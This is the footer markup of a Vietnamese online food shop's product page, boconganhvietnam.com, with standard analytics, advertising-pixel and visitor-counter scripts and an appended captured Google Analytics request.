							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube">
						</a>
																				<a href="https://www.instagram.com/boconganhvietnam/" aria-label="instagram" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-instagram.png" alt="instagram">
						</a>
																													<a href="https://zalo.me/3306033150068998023" aria-label="zalo" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-zalo.png" alt="zalo">
						</a>
																													</div>
		</div>
			</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0787774949" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://boconganhvietnam.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                            <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
                                    <script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-56614985-1", "auto");
  ga("send", "pageview");

</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355365461278683');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1355365461278683&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- Global site tag (gtag.js) - Google Ads: 592955132 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-592955132"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-592955132');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177204546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177204546-1');
</script>
   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->        </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1435847318&t=pageview&_s=1&dl=https%3A%2F%2Fboconganhvietnam.com%2Fsan-pham-cua-bo-cong-anh%2Fsuc-san%2Fga%2Fcanh-ga.html&ul=en-us%40posix&dt=C%C3%A1nh%20g%C3%A0&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=346751205&gjid=788612374&cid=904088455.1768754845&tid=UA-177204546-1&_gid=726393092.1768754845&_r=1&_slc=1&gtm=45He61e1n81PLWSHGMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938468~116988315~117041588&z=863896757
body_size: -452
content:
2,cG-6QYHRV9ZM0